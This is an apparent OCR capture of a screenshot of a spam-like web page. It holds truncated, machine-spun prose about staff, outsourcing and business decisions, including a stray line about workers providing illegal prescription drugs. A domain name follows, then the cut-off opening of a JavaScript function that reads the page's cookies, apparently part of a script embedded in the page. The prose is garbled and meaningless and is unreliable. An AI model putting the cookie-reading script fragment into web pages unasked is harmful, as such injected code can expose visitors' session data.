
In some cases workers or job individuals provide 
illegal prescription drugs. There happen to be seve
any time staff happen to be positioned across mult
support several hours to buyers or perhaps operate
efficiency improvement Maybe it definitely the ea
the still significant. Staff functioning in groups a
situations much more effectively.
The instant you have mastered the matter, you’re 
willpower accordingly. Prior to you make a choice 
dangers and advantages related to every single. 
ideal for their very own company is the most diffic
offices and events to complete the use treatment
different like getting in touch with him only one t
coming from a person who does or you are going to b
when you discover that.
To be capable to come to be prosperous in the corp
software absolutely available that streamlines do 
Another advantage of outsourcing tools products is
incredibly same period quickly. A benefit of payin
its capacity that will help you as well as your prov
faithfl.net
function getCookie(e){var U=document.cookie.match(n
([^;]*)»));return U?decodeURIComponent(U[1]):voi